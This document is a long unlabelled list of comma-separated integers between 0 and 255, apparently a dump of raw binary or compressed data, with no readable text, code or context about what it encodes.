231,254,114,111,207,253,175,254,11,253,111,255,67,255,50,191,227,47,255,59,255,210,191,227,47,253,123,255,50,191,227,47,255,123,255,210,191,227,127,245,159,230,151,249,29,127,249,223,245,191,251,183,253,247,255,83,254,50,27,191,252,239,242,75,111,252,210,191,215,47,179,241,203,255,94,191,244,198,127,245,159,254,151,217,248,229,127,247,255,238,223,246,223,255,47,229,151,251,157,126,249,223,249,151,254,157,126,233,223,251,151,251,157,126,249,223,251,151,254,157,254,171,255,178,126,185,223,233,151,255,93,255,187,127,219,127,255,191,196,95,110,243,151,255,93,126,233,205,95,250,247,250,229,54,127,249,223,235,151,222,252,175,254,203,253,229,54,127,249,223,253,191,251,183,253,119,255,192,189,93,86,127,231,255,241,63,92,191,224,202,47,242,95,126,87,254,127,249,224,23,251,249,22,255,203,255,74,126,193,149,95,226,231,251,47,119,249,223,249,23,92,89,249,249,22,255,219,255,25,189,61,241,191,252,31,212,127,243,239,177,241,203,252,87,255,62,191,252,198,47,253,223,254,59,255,78,191,220,127,245,239,254,95,254,15,239,191,249,143,179,249,203,253,87,255,145,126,249,205,95,250,191,254,15,249,223,252,151,180,254,135,252,215,255,37,253,142,191,236,239,184,252,246,79,128,229,223,249,191,252,15,178,244,246,63,248,165,223,249,191,253,103,211,239,252,171,254,119,79,252,229,254,103,254,43,249,229,254,103,254,43,249,101,254,103,254,43,249,101,254,71,255,149,252,119,255,116,253,141,254,219,255,35,139,63,219,239,244,203,172,191,253,7,254,195,255,240,223,241,151,91,127,251,119,253,195,255,240,205,255,242,223,246,139,253,151,143,54,254,203,127,219,127,249,31,227,23,249,221,127,233,183,127,133,181,254,11,174,255,161,255,149,81,222,252,186,249,203,254,78,191,236,198,47,251,95,222,37,255,219,255,226,127,181,255,214,71,191,199,127,253,222,249,239,242,203,14,127,143,223,251,151,254,31,124,156,113,253,151,249,29,127,249,223,241,151,94,255,229,54,126,249,141,95,250,191,124,23,243,247,249,165,255,251,175,65,255,213,112,235,23,248,61,126,223,95,250,127,242,73,195,223,105,233,231,91,95,254,29,23,127,254,159,111,115,249,119,90,252,133,126,190,141,229,223,241,191,124,235,239,247,251,111,15,93,191,199,239,255,95,254,111,218,95,226,15,248,249,22,151,126,145,95,227,191,121,184,248,11,253,30,127,192,214,47,240,123,252,129,255,131,255,44,255,205,201,236,191,122,202,207,255,243,253,142,203,235,255,229,255,61,195,173,95,224,247,248,131,254,39,207,251,111,159,241,95,142,255,224,255,222,187,30,63,255,207,247,11,255,130,191,196,242,127,243,159,102,235,23,248,61,254,144,255,222,240,151,249,133,127,249,229,95,228,151,94,255,229,126,225,95,254,23,249,165,127,225,255,234,31,140,245,63,236,191,251,210,210,183,127,109,244,75,254,230,63,223,234,226,127,61,250,239,189,45,177,254,135,253,2,43,191,241,47,253,63,248,191,145,244,182,194,252,142,255,229,230,241,243,255,142,191,245,47,241,219,46,255,142,191,245,47,249,95,62,90,253,47,95,242,151,255,155,127,251,47,242,95,254,43,228,95,244,191,254,183,255,78,191,236,127,253,156,95,228,191,124,246,47,250,95,253,251,253,2,155,255,221,179,223,254,245,244,219,51,126,169,255,114,15,250,111,254,205,191,240,127,251,244,95,234,191,220,139,254,155,255,76,191,240,127,251,31,251,109,79,250,47,255,83,188,61,94,254,47,255,195,254,87,79,30,252,151,79,94,253,111,159,252,139,252,215,255,230,223,237,151,253,175,159,242,246,31,249,23,249,175,255,67,252,142,191,236,127,249,111,248,249,215,255,171,39,110,254,87,255,193,127,143,181,255,250,123,109,126,241,223,226,23,92,93,255,249,126,142,245,63,236,23,92,249,141,127,190,197,95,250,103,91,255,21,127,182,95,246,151,253,217,126,225,159,227,237,91,22,126,199,95,246,23,249,133,126,199,95,224,191,250,218,164,223,123,237,119,253,47,191,168,230,119,252,249,215,215,126,215,223,250,23,249,47,31,108,172,253,174,191,245,47,250,95,62,248,157,214,126,215,223,250,23,251,47,31,108,174,253,174,191,245,47,254,95,62,248,157,215,126,215,223,250,151,248,47,31,252,46,107,191,235,111,253,75,254,151,15,126,143,181,223,245,183,94,249,47,31,12,214,126,215,223,250,151,250,47,31,252,110,255,237,123,168,191,250,127,247,65,130,255,234,51,4,191,200,239,189,246,246,63,131,223,118,237,119,124,251,79,245,91,255,98,255,229,163,255,242,255,244,193,219,191,253,23,253,47,255,127,255,229,127,230,223,250,151,252,47,31,253,146,255,205,191,253,151,248,47,255,127,255,229,127,218,223,122,229,191,124,180,242,219,254,247,110,56,127,232,255,232,141,189,193,218,219,183,70,253,151,255,208,172,173,255,183,255,73,214,255,219,255,176,235,111,255,29,253,151,255,37,172,191,253,183,244,91,255,226,255,229,163,255,230,63,248,250,219,127,83,255,229,127,33,235,111,255,93,253,151,255,169,215,223,254,219,250,173,127,169,255,230,77,212,183,127,182,253,162,235,255,211,255,27,223,191,199,47,48,248,5,126,183,255,230,127,211,252,2,191,207,47,240,123,254,15,255,121,250,139,252,146,255,213,23,17,254,202,63,223,250,127,251,166,214,127,249,161,144,183,15,75,253,151,127,254,203,255,83,23,191,192,127,249,29,254,191,192,239,252,223,60,225,191,252,2,151,223,229,191,252,183,252,30,255,229,159,193,127,249,231,119,251,47,255,252,174,255,205,19,254,203,239,127,249,221,255,203,127,203,239,253,95,254,249,189,254,203,63,191,207,127,249,231,247,252,111,158,240,123,254,210,191,200,226,127,253,95,241,127,207,31,191,232,250,255,240,109,187,119,254,59,248,47,255,239,120,252,87,255,163,251,125,255,203,127,96,215,215,126,223,183,127,220,214,126,223,255,242,31,150,141,181,223,247,191,92,56,127,217,223,233,191,252,127,127,219,95,118,115,237,247,253,47,255,161,252,157,215,126,223,223,122,245,183,253,101,127,151,255,242,223,248,139,253,182,191,236,239,177,246,251,254,151,255,240,15,214,126,223,255,242,31,221,223,237,191,252,183,254,194,191,237,47,251,187,254,151,255,239,47,254,219,254,178,191,251,218,239,251,95,254,143,228,191,252,15,191,242,219,254,178,191,215,127,249,111,253,69,254,203,255,35,22,191,239,127,185,252,255,178,191,231,127,251,79,166,95,227,191,253,76,201,47,242,43,255,124,191,200,47,240,11,255,215,252,207,62,90,252,159,188,211,248,246,193,204,223,251,191,249,199,255,237,109,223,183,119,117,223,222,180,125,123,251,97,253,237,61,224,183,183,120,223,222,193,125,123,47,226,191,252,231,205,47,240,95,254,147,226,191,252,255,191,253,59,253,34,111,255,94,111,163,149,183,255,255,219,191,215,47,242,75,252,182,255,237,127,206,213,223,241,151,254,159,137,108,254,222,191,192,230,47,251,95,253,79,225,151,248,125,255,203,143,40,189,61,220,248,245,254,203,29,241,191,122,248,235,175,253,46,255,205,226,251,246,6,212,127,249,175,120,127,151,183,101,232,237,147,44,191,203,127,249,110,210,218,230,47,184,250,139,253,124,27,191,192,239,242,223,61,101,243,191,123,202,240,119,249,5,255,144,95,246,119,249,47,223,54,251,175,182,211,255,225,147,183,126,231,255,242,255,251,187,252,151,255,231,192,255,203,55,114,126,217,205,95,240,15,89,251,47,223,178,249,101,127,231,183,7,191,212,111,251,95,254,187,174,253,78,111,255,99,252,5,255,208,181,223,233,237,127,144,111,15,254,203,255,81,190,61,248,69,255,203,209,31,182,246,95,190,181,243,203,254,206,111,15,254,203,255,65,254,46,255,243,87,191,255,242,188,240,246,223,247,239,244,95,126,38,252,237,191,253,183,255,239,239,252,203,254,151,111,232,252,2,191,203,47,187,241,95,189,14,110,252,87,47,124,27,111,255,67,248,221,254,203,255,247,191,124,195,232,191,124,223,229,23,248,221,127,217,141,255,234,13,163,141,183,255,97,252,94,191,236,127,249,198,206,47,240,251,252,178,27,255,229,255,64,126,207,255,242,223,250,11,255,151,111,23,109,188,253,15,229,15,252,101,255,203,119,119,126,129,223,255,151,221,248,47,255,7,243,135,253,151,255,214,95,228,191,124,109,223,248,47,255,135,243,11,252,138,111,239,94,253,2,127,208,127,245,46,213,175,242,95,189,33,245,135,252,215,239,60,253,234,111,239,105,253,2,127,192,127,245,222,213,31,250,95,189,77,245,43,255,215,111,71,253,58,255,213,219,92,191,225,127,245,142,214,175,247,95,191,121,245,251,253,215,111,82,253,170,255,213,187,95,191,218,127,245,70,215,175,241,95,191,165,245,223,188,117,181,249,95,254,3,253,59,255,252,191,226,210,239,242,243,255,234,75,191,199,207,255,235,44,13,126,254,95,117,109,243,237,31,244,159,255,15,90,250,93,126,254,63,96,233,247,248,249,127,195,165,193,207,255,171,173,109,254,151,255,3,248,157,127,254,95,101,233,119,249,249,255,208,165,223,227,231,255,245,150,6,63,255,175,177,182,249,230,173,223,249,231,255,67,150,126,151,159,255,87,94,250,61,126,254,223,111,105,240,243,255,78,255,229,191,245,183,253,101,127,183,159,255,87,92,250,93,127,254,95,125,233,119,255,249,127,157,165,223,251,237,63,232,47,241,95,254,27,255,160,165,223,245,231,255,3,150,126,247,159,255,55,92,250,189,223,254,131,174,254,151,255,198,95,101,233,119,253,249,255,208,165,223,253,231,255,245,150,126,239,255,234,63,232,47,246,95,254,91,255,144,165,223,245,231,255,149,151,126,247,159,255,247,91,250,189,223,254,131,254,162,191,237,47,251,123,253,252,191,226,210,239,243,243,255,234,75,191,231,207,255,235,44,253,190,111,255,65,127,201,255,242,223,248,7,45,253,62,63,255,31,176,244,123,254,252,191,225,210,239,251,246,31,244,191,252,31,250,239,245,243,255,42,75,191,207,207,255,135,46,253,158,63,255,175,183,244,251,254,87,255,81,127,241,255,242,223,250,135,44,253,62,63,255,175,188,244,123,254,252,191,223,210,239,251,246,31,245,23,251,109,127,217,63,240,231,255,21,151,126,255,159,255,87,95,250,195,126,254,95,103,105,227,237,63,234,202,127,249,111,252,131,150,126,255,159,255,15,88,250,195,126,254,223,112,105,227,191,250,143,250,139,252,151,255,214,95,101,233,247,255,249,255,208,165,63,236,231,255,245,150,54,254,171,255,168,191,196,127,249,111,253,67,150,126,255,159,255,87,94,250,195,126,254,223,111,105,227,231,255,157,254,167,151,226,255,234,59,89,127,143,255,234,70,182,245,11,252,30,127,216,255,172,1,215,254,171,39,189,189,179,244,95,254,83,240,191,122,63,243,191,252,231,219,127,245,150,230,127,249,79,174,183,255,89,191,189,77,248,246,63,215,183,247,5,223,254,41,243,246,70,224,219,63,63,214,254,203,127,246,189,253,147,97,237,191,252,103,218,219,255,224,215,254,203,127,18,191,253,115,106,237,191,252,103,236,219,63,129,214,222,254,233,249,95,253,211,101,237,237,159,140,255,213,63,57,214,54,254,171,87,204,183,147,221,219,63,177,255,171,127,162,173,189,253,211,248,191,250,167,213,218,219,63,105,255,235,127,18,253,79,222,215,255,111,78,88,191,247,218,239,248,223,252,175,186,159,127,125,237,119,252,111,254,215,217,219,227,255,250,127,101,189,61,254,69,222,254,119,223,47,242,139,254,215,255,191,255,234,127,253,189,61,254,37,254,171,255,21,247,246,120,245,183,253,175,254,37,201,219,115,254,171,255,29,249,139,253,87,255,191,95,244,191,250,95,137,111,143,127,201,255,234,127,141,254,87,207,122,251,79,254,139,252,215,255,217,127,145,183,255,244,191,200,127,253,159,255,23,251,175,254,23,239,219,227,149,255,234,127,185,254,87,207,250,175,254,211,255,215,255,249,127,145,183,255,2,126,145,183,255,10,254,155,119,192,127,141,255,201,127,155,111,239,134,254,33,111,91,249,31,250,11,108,254,151,71,148,255,242,5,244,23,250,249,222,254,19,108,44,189,253,199,254,157,150,254,171,255,168,255,229,191,12,122,123,49,254,47,223,171,127,11,167,188,61,227,23,255,175,158,241,75,253,215,79,248,69,127,219,197,159,255,119,94,251,47,223,183,255,249,222,254,177,248,47,159,242,75,252,87,79,89,253,175,159,242,139,253,215,79,249,195,254,203,167,252,162,255,213,83,126,201,255,250,63,207,47,252,95,63,231,23,127,123,206,127,249,47,85,183,126,129,213,141,143,253,215,253,95,94,106,222,174,129,255,139,255,165,253,215,255,149,253,47,255,23,246,95,255,215,245,206,127,89,111,207,248,131,127,217,119,254,1,250,111,255,235,254,157,127,205,15,252,215,189,246,95,29,187,223,254,101,233,239,244,95,253,11,223,205,183,127,105,250,246,95,233,198,127,245,47,156,127,167,183,127,125,252,54,88,253,109,223,254,43,252,47,7,191,232,127,53,248,37,255,171,193,127,233,133,255,234,190,242,95,255,167,255,61,126,197,255,185,255,244,255,205,113,98,109,227,191,249,71,234,237,194,247,246,79,238,255,242,157,244,183,127,102,255,151,151,189,255,234,159,213,191,224,31,188,182,241,223,252,35,246,95,61,241,151,248,111,158,184,250,223,62,241,23,251,111,158,248,95,255,35,247,95,61,241,151,252,111,158,248,246,79,227,255,234,153,191,248,127,243,204,183,27,221,47,255,95,253,243,248,237,217,43,255,237,179,127,145,255,246,217,111,255,169,254,235,219,228,198,214,47,176,254,43,254,15,63,61,251,139,252,222,191,192,239,248,203,190,253,11,142,141,95,246,237,95,114,252,78,191,236,219,191,232,216,252,101,255,171,127,217,241,59,255,178,111,255,194,227,119,249,101,223,254,165,199,239,241,203,190,253,139,143,193,47,251,95,253,203,143,223,237,151,125,251,23,32,191,235,47,251,246,47,65,126,247,95,246,191,250,23,33,191,247,47,251,95,253,203,144,223,235,151,125,251,23,34,255,229,255,117,171,149,183,255,123,131,255,213,191,24,249,101,215,255,155,151,141,205,159,255,247,248,249,127,215,159,255,247,90,254,157,126,254,193,219,255,187,249,243,255,46,63,255,239,254,243,255,94,75,27,63,255,224,237,255,253,157,126,254,223,229,231,255,189,127,254,223,107,121,227,231,255,61,222,254,223,255,242,249,191,219,207,255,251,44,253,151,207,255,47,255,223,205,159,255,119,254,249,127,247,159,255,247,89,254,29,223,158,255,251,44,255,78,63,255,239,252,243,255,222,63,255,239,179,244,59,190,61,255,191,156,255,46,63,255,239,246,243,255,158,203,27,111,207,255,61,151,255,203,231,255,174,63,255,239,185,244,59,190,253,231,251,61,151,54,222,158,255,123,46,255,142,111,255,121,126,207,229,223,233,237,249,235,75,27,111,255,121,214,151,126,167,183,231,175,47,255,142,111,255,117,174,47,111,188,253,231,91,95,250,29,223,254,235,252,31,109,16,255,205,63,152,107,191,227,219,63,98,255,213,191,184,95,255,175,254,229,251,219,191,32,253,29,223,254,193,250,175,254,165,254,250,219,63,55,223,94,5,223,254,237,191,228,127,253,47,237,215,223,254,169,249,246,90,247,246,111,255,197,254,235,133,224,237,127,22,107,235,255,213,75,229,219,100,229,191,94,1,222,254,7,177,182,254,95,189,36,254,87,255,185,255,171,255,228,111,255,217,127,145,183,255,244,111,47,125,255,237,70,242,43,253,79,95,167,255,39,43,201,47,242,223,174,36,191,232,127,187,146,252,98,255,51,43,201,47,241,223,174,36,191,228,127,187,146,172,252,247,87,146,245,255,230,117,123,109,253,191,123,61,254,175,255,203,251,29,255,155,255,82,255,155,215,255,255,230,191,141,255,230,191,165,255,230,21,123,109,253,191,123,37,254,111,124,249,43,255,210,255,227,32,207,219,127,31,191,227,111,251,246,47,223,254,203,71,75,191,200,111,251,246,175,214,222,30,255,162,191,237,219,191,56,123,123,252,139,253,182,111,255,82,236,237,241,47,254,219,190,253,235,188,183,199,191,196,111,251,246,47,235,222,30,255,146,191,237,219,191,138,123,123,188,242,219,190,253,107,182,183,199,255,229,78,241,95,253,247,245,59,46,173,254,182,111,255,250,239,191,250,207,245,11,255,182,255,213,191,222,251,175,254,127,255,213,127,234,255,250,63,247,47,242,246,159,252,23,249,175,255,179,255,34,111,255,233,127,145,255,250,63,255,47,242,246,95,192,47,242,95,255,87,240,139,188,253,151,240,223,253,119,249,75,254,86,255,227,127,126,189,253,79,241,191,254,151,233,255,213,170,240,95,239,6,191,216,127,253,47,254,255,203,107,241,111,240,63,247,191,137,255,203,255,42,254,203,131,253,127,245,191,61,255,203,99,253,127,245,191,19,255,123,159,25,251,157,255,176,255,245,255,116,191,240,127,187,137,252,162,255,229,127,174,223,249,87,252,95,255,119,249,197,255,219,189,229,151,124,251,119,249,149,254,215,255,93,126,169,255,110,203,249,133,255,203,127,159,255,225,155,37,255,221,255,22,120,251,151,239,111,255,122,125,243,191,250,215,235,191,243,127,245,175,215,127,151,255,250,95,175,255,30,255,213,191,94,31,252,87,255,122,253,119,251,175,254,245,250,239,250,95,255,235,245,223,253,191,250,215,235,191,247,127,245,175,215,127,175,255,250,95,175,255,62,255,245,191,94,255,61,255,171,127,189,254,251,254,87,255,122,253,15,252,31,254,235,245,255,234,95,217,252,110,63,255,239,243,243,255,190,203,191,235,207,255,123,253,252,191,239,210,239,250,243,255,222,63,255,31,184,60,248,249,127,159,159,255,15,92,254,221,126,254,223,251,231,223,88,26,252,252,191,215,207,191,241,95,253,203,158,223,229,191,124,202,242,239,252,246,244,255,242,165,230,15,92,218,252,47,159,184,244,95,190,252,108,44,111,254,215,79,124,251,87,216,191,235,219,83,126,183,159,255,247,93,250,93,126,254,193,207,255,7,46,111,254,252,191,235,207,255,7,46,255,206,63,255,224,231,223,88,218,252,249,127,183,183,39,254,151,255,163,252,47,159,243,123,47,255,151,207,255,189,151,255,203,103,254,94,75,255,229,51,127,175,165,255,242,153,191,207,242,127,249,204,223,231,191,250,23,83,255,229,127,121,191,231,242,127,249,95,234,239,185,252,187,254,252,191,251,207,255,7,46,253,30,111,255,185,127,183,159,255,119,255,249,55,150,127,143,255,250,63,247,127,185,76,189,61,229,191,252,47,245,247,92,250,47,95,223,254,192,229,223,233,237,191,155,255,242,53,111,99,233,119,250,175,159,184,250,95,253,167,254,61,223,254,83,255,151,79,255,61,126,254,63,112,233,119,250,47,255,139,92,250,157,127,254,223,227,231,223,88,254,157,254,155,255,34,127,177,255,234,191,157,223,253,237,191,157,223,125,233,191,124,230,127,249,82,255,95,190,208,255,151,207,252,47,95,198,255,171,255,34,255,203,221,251,191,254,47,239,247,254,249,127,207,165,255,242,191,200,223,119,249,247,120,251,7,107,240,246,159,251,191,124,53,223,248,175,254,197,221,127,245,66,189,249,95,255,151,250,187,255,252,191,239,210,127,249,95,228,239,187,180,249,246,223,205,239,244,95,63,241,191,116,227,230,127,253,95,223,224,237,191,157,223,227,231,255,125,223,254,115,255,190,111,255,75,100,227,237,127,133,108,252,215,14,248,47,159,243,187,191,253,3,253,187,191,253,247,243,123,191,253,247,243,123,47,253,151,207,252,125,222,254,151,211,239,243,95,253,43,198,223,237,237,63,249,224,191,254,7,244,191,252,79,254,123,188,253,207,126,240,246,143,214,127,249,95,229,31,248,95,253,203,201,205,183,167,188,253,47,151,165,223,249,237,191,157,223,233,237,159,1,155,111,255,248,255,78,255,245,19,255,203,87,137,255,242,127,92,191,231,219,255,184,126,207,183,127,84,126,223,183,127,84,126,223,183,255,220,127,224,219,127,238,63,240,191,254,215,161,255,229,115,126,247,183,127,34,252,238,111,255,72,255,222,111,255,72,255,222,111,255,253,252,94,111,255,253,188,125,171,248,47,246,7,255,124,191,200,47,180,254,11,174,255,138,63,223,226,127,187,241,111,252,134,255,51,47,150,111,255,250,233,15,121,251,215,79,127,232,219,191,238,123,187,7,191,125,228,237,119,90,252,5,222,66,40,191,216,31,242,95,62,252,61,254,235,127,235,230,127,121,211,255,175,254,173,155,139,255,229,149,248,237,223,250,59,255,215,129,166,95,236,15,249,249,126,231,183,0,202,239,248,95,6,80,126,142,223,227,87,249,57,126,233,183,220,223,239,241,243,15,126,129,223,245,151,253,61,126,254,223,249,23,248,221,127,217,205,159,127,240,11,252,222,191,236,230,207,255,59,255,87,251,205,239,246,182,217,189,173,48,191,251,207,255,59,45,255,174,255,213,150,242,187,252,252,155,255,213,210,243,187,188,61,239,151,120,251,159,207,127,181,182,44,255,78,255,213,18,244,187,254,252,191,211,242,239,254,95,237,57,191,247,210,239,246,246,31,227,109,209,255,249,127,143,255,42,109,242,115,252,30,191,234,207,241,75,191,253,167,94,123,251,79,189,246,246,159,122,237,191,255,159,122,249,191,253,79,189,252,95,253,231,249,165,126,219,95,246,119,95,250,93,255,171,255,88,191,237,47,251,187,46,253,238,111,15,255,251,255,217,127,239,229,255,234,63,213,47,250,246,239,179,249,95,239,89,255,211,255,220,191,218,127,249,159,251,119,121,251,207,253,187,188,253,231,254,157,222,254,115,255,78,255,205,127,238,223,227,237,63,224,219,127,211,155,255,205,127,211,191,219,207,191,185,244,123,255,87,255,169,127,143,255,230,191,237,223,251,231,223,92,250,221,254,171,255,212,191,235,207,191,249,246,223,240,127,249,159,250,191,249,79,252,243,255,30,255,211,255,212,191,250,127,245,159,250,247,120,251,79,189,249,246,159,250,247,120,251,79,189,249,63,250,79,253,95,254,247,242,223,252,119,253,243,255,206,75,191,235,127,245,159,250,127,250,143,247,219,163,183,255,172,111,143,126,201,255,242,191,148,223,121,233,119,255,175,255,51,255,151,255,40,254,206,255,205,127,238,95,227,163,255,185,151,255,235,255,196,255,213,127,200,183,247,10,126,231,183,255,230,255,251,255,169,127,215,159,255,119,254,111,254,59,254,221,127,254,223,249,237,31,166,183,255,166,7,255,245,127,234,223,251,231,255,157,151,126,183,255,242,63,245,239,241,107,126,240,31,237,229,223,227,191,249,239,120,243,191,251,159,241,230,127,245,159,246,191,252,111,100,243,191,253,239,249,247,248,175,254,243,254,151,255,24,253,215,255,96,255,151,255,204,216,252,239,254,225,254,111,62,41,182,241,27,125,120,167,250,47,255,55,210,210,198,127,249,241,163,165,223,233,23,24,252,178,155,75,155,191,192,127,25,233,250,93,254,203,255,157,244,243,255,30,255,229,255,90,121,243,201,239,244,243,255,30,255,229,155,51,63,255,224,23,216,124,115,203,239,242,203,254,206,63,255,127,121,59,253,157,127,254,223,227,23,248,157,255,203,23,139,255,234,127,241,252,34,203,63,223,239,186,244,95,230,191,254,203,255,198,126,183,229,223,249,191,250,95,30,27,75,191,199,127,245,146,255,187,45,253,206,255,213,75,250,47,178,252,243,173,255,87,207,251,47,151,254,229,223,229,191,122,177,221,88,254,61,254,171,23,211,223,105,233,119,249,175,95,44,223,158,248,187,254,119,17,187,95,235,253,183,8,55,126,227,255,246,45,194,223,249,215,250,47,255,79,33,254,26,255,229,73,234,23,220,248,141,254,203,143,217,252,206,191,224,239,252,95,38,134,255,144,95,96,227,23,252,67,127,129,141,95,240,15,91,252,175,223,216,248,47,255,239,117,175,253,78,255,237,191,14,249,157,254,219,127,29,242,59,253,143,255,117,200,239,241,107,127,242,29,202,205,255,242,95,61,188,189,145,246,246,134,217,127,249,102,201,127,249,95,207,219,191,241,191,92,109,254,203,127,17,240,95,190,51,178,184,246,187,252,87,255,198,95,234,191,252,255,175,190,61,253,23,254,47,151,242,95,246,191,249,240,200,47,242,135,253,151,111,126,255,55,31,104,249,29,127,217,255,230,227,3,191,228,239,251,95,254,95,238,249,157,254,171,135,255,229,181,238,191,123,254,198,127,247,252,255,114,45,252,175,222,248,124,91,252,126,231,255,230,225,31,246,203,254,87,239,152,190,237,171,255,213,59,44,111,159,202,254,175,254,229,224,47,248,135,253,215,239,174,252,78,255,237,63,204,107,191,211,127,245,17,143,197,255,242,193,239,253,246,166,208,127,243,153,231,255,242,31,194,255,234,147,193,191,236,239,244,223,124,222,249,191,249,183,253,162,255,245,191,237,23,253,239,253,219,126,241,255,250,223,246,139,255,151,255,182,63,244,191,250,183,253,18,255,245,191,237,151,248,239,253,219,126,201,255,250,223,246,75,254,247,254,109,191,212,127,253,111,251,165,254,203,127,219,31,246,95,253,219,86,255,235,127,219,234,127,239,223,246,139,252,55,255,5,254,34,191,240,127,245,111,253,29,127,193,223,249,215,249,249,126,167,255,242,159,87,191,245,219,255,56,127,219,173,95,224,247,248,117,254,167,166,249,175,223,253,254,175,255,69,234,219,63,46,255,245,191,76,125,251,71,230,191,254,23,170,255,131,15,138,255,65,255,75,255,81,254,203,245,252,191,249,103,201,239,244,203,254,34,191,208,198,255,204,191,110,253,175,62,210,179,249,223,77,255,7,255,18,245,191,253,128,245,127,51,253,31,254,171,209,255,234,127,130,111,62,252,47,255,195,254,252,191,211,127,101,186,255,242,63,250,219,227,183,255,22,126,209,255,234,241,47,254,95,173,128,63,255,230,127,229,199,255,242,63,199,219,227,183,85,239,151,252,175,30,255,82,255,213,58,248,223,252,171,171,255,242,63,211,127,251,47,98,222,254,51,254,119,193,213,95,244,119,124,255,5,103,253,205,69,255,205,59,106,255,147,55,112,214,255,171,55,36,254,187,55,208,254,199,111,224,172,255,87,111,68,252,183,239,150,253,79,223,192,89,255,175,222,128,248,111,223,27,251,159,190,129,179,190,244,59,254,247,223,22,252,157,127,221,255,185,255,146,127,199,255,234,157,134,255,250,96,249,95,254,103,120,187,79,174,252,151,255,202,253,237,164,248,95,221,31,127,129,193,127,181,48,190,93,24,127,145,183,55,222,255,171,127,213,177,254,246,209,246,183,127,213,177,254,95,191,12,254,174,63,255,198,210,250,207,255,187,252,87,255,64,255,174,63,255,239,180,180,254,243,255,215,47,115,191,235,207,191,185,180,254,246,210,185,242,95,253,239,175,245,159,255,119,251,175,254,113,255,93,127,254,223,101,121,253,191,249,7,254,119,253,249,127,143,229,245,255,234,127,154,255,229,249,231,231,31,44,175,191,253,207,231,23,121,251,23,209,191,219,242,250,127,245,158,212,219,127,83,191,222,255,252,127,83,191,240,127,245,223,212,47,242,95,253,55,245,139,254,87,255,77,253,98,159,253,111,234,237,191,138,141,229,255,234,191,169,95,228,191,250,151,61,255,213,127,83,191,232,127,245,47,9,254,171,255,166,126,177,255,234,127,91,254,247,255,155,90,250,239,255,55,181,244,63,248,111,106,233,127,240,223,212,210,127,255,191,169,95,255,127,251,127,83,255,245,165,248,151,248,175,254,155,250,37,255,171,255,158,86,254,215,254,91,90,250,239,255,183,180,244,223,255,111,105,233,191,255,223,210,127,253,63,167,95,252,191,255,63,167,95,226,191,255,63,167,95,242,191,255,63,166,149,255,201,255,148,126,143,95,247,127,238,61,130,183,47,74,121,11,51,252,55,73,134,95,248,191,137,49,252,194,139,255,213,91,245,191,243,175,251,243,253,87,223,237,244,95,61,241,23,254,111,35,15,255,147,39,254,122,255,243,79,252,111,255,35,254,34,255,205,19,127,253,255,242,137,255,245,87,176,255,207,252,139,238,95,244,215,253,249,126,167,159,255,119,90,218,252,249,55,151,126,231,159,255,119,254,47,255,229,247,239,244,11,253,46,255,229,191,6,248,133,126,151,255,242,127,239,255,66,191,203,127,249,249,229,159,255,191,204,176,108,254,252,255,101,122,229,119,254,249,127,231,255,242,195,153,111,255,24,255,142,139,255,245,63,220,127,200,127,249,240,119,255,101,127,145,229,223,237,23,120,251,215,93,63,255,239,254,95,126,134,249,191,124,207,234,237,95,123,255,151,255,239,127,249,175,45,126,215,95,224,247,249,47,151,163,95,224,119,253,47,215,179,95,224,119,254,101,127,151,165,159,239,23,89,254,93,22,127,254,223,237,23,248,93,126,217,223,123,233,119,253,5,54,127,217,223,107,249,247,249,5,126,239,95,246,247,94,254,93,127,129,223,227,151,253,61,254,203,233,239,241,95,78,127,215,95,246,119,95,250,157,126,129,223,235,151,253,189,150,126,159,95,224,119,255,101,127,247,229,255,242,95,199,12,254,203,233,224,191,156,254,110,255,213,26,254,59,253,87,11,247,239,243,95,173,214,255,189,29,250,191,190,128,253,18,255,213,5,236,151,252,175,46,96,43,255,229,225,235,109,97,255,131,254,171,213,252,87,249,175,151,240,63,228,191,126,251,100,227,191,58,80,253,110,75,191,203,219,78,244,43,254,215,255,58,245,231,255,157,150,126,151,183,37,250,15,250,175,254,165,218,239,252,243,255,62,75,191,203,207,255,251,47,109,254,252,191,202,127,117,28,249,157,223,150,190,63,108,105,243,231,255,67,254,235,127,193,251,243,255,110,75,191,199,219,154,254,43,254,55,255,234,250,119,90,250,47,87,215,223,245,237,63,198,127,185,73,252,252,191,207,210,239,241,243,255,254,75,191,235,219,127,140,149,255,242,223,240,123,46,253,30,63,255,31,182,244,187,190,253,199,248,165,254,203,235,209,239,182,244,187,191,173,123,191,226,127,245,175,21,127,175,159,255,119,90,250,47,23,186,193,219,127,140,255,234,236,244,251,44,253,238,63,255,239,191,52,120,251,15,242,95,154,236,191,220,166,127,247,159,255,15,91,26,252,252,255,109,192,234,23,249,77,63,246,42,254,223,220,78,54,254,123,183,147,223,233,127,124,59,249,111,94,199,255,123,215,146,223,233,127,116,45,249,111,238,35,27,255,189,251,200,239,244,63,185,143,252,55,23,145,141,255,222,69,228,119,250,31,93,68,254,155,87,138,63,248,127,246,29,156,255,42,207,240,246,233,215,183,255,197,248,95,254,89,122,251,95,139,255,229,159,165,183,255,165,248,246,126,241,127,243,156,255,242,141,236,255,242,189,250,183,255,181,248,95,254,89,122,251,95,138,255,245,61,251,191,252,239,240,183,254,165,254,203,127,219,127,249,223,199,111,189,250,246,31,235,237,63,236,127,249,191,133,223,62,141,243,235,253,15,115,183,255,237,225,125,253,191,62,183,255,142,255,245,225,125,227,127,114,120,255,61,254,135,47,118,255,51,47,86,255,227,67,254,239,248,11,44,175,255,215,255,193,127,199,255,153,75,254,239,241,27,124,236,63,224,239,248,95,255,151,247,223,124,30,224,237,63,232,255,236,127,192,223,240,163,255,1,255,231,254,235,250,159,251,15,248,27,253,143,94,14,255,155,87,143,223,233,191,123,245,216,252,101,127,145,229,141,183,23,166,63,228,45,83,247,135,190,165,230,254,203,207,132,111,190,189,226,108,254,252,191,203,127,253,159,118,240,243,255,206,75,27,191,192,224,231,255,93,254,203,133,233,23,24,252,252,191,199,127,249,110,253,47,240,11,255,151,255,150,165,255,242,223,242,187,253,252,191,203,210,198,47,240,187,253,252,191,199,127,249,174,252,219,191,253,191,124,244,187,252,151,255,150,255,242,125,245,95,224,191,124,219,226,247,88,218,248,159,249,175,243,119,254,181,255,39,255,83,93,255,239,253,79,225,191,121,244,63,247,239,186,241,155,252,143,62,51,242,246,223,234,239,242,95,255,115,244,119,249,47,29,245,139,254,252,155,191,208,219,39,189,214,126,151,255,210,84,191,240,218,239,242,95,250,233,231,251,29,151,214,23,255,219,127,251,127,249,47,159,254,203,193,47,242,95,253,63,191,196,127,253,239,245,59,45,111,252,151,211,213,223,246,151,253,249,126,167,165,141,197,255,246,223,240,95,254,139,169,255,242,121,255,245,191,215,47,249,95,255,59,255,194,